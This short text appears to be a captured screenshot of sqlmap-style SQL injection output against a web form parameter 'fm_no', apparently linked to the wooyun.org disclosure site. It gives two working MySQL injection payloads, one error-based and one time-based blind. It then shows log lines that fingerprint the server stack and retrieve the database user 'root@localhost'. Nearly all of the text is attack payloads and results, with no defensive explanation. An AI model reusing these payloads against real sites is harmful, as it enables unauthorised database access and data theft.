 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: fm_no=AC01620' AND (SELECT 7288 FROM(SELECT COUNT(*),CONCAT(0x71716
a6271,(SELECT (ELT(7288=7288,1))),0x71626b7871,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PIJj'='PIJj
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: fm_no=AC01620' AND (SELECT * FROM (SELECT(SLEEP(5)))sOsy) AND 'wOWJ
'='wOWJ
---
[23:49:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 4.0 (etch)
web application technology: Apache 2.2.3, PHP 4.4.4
back-end DBMS: MySQL 5.0
[23:49:46] [INFO] fetching current user
[23:49:46] [INFO] resumed: root@localhost
current user: 'root@localhost'
www.wooyun.org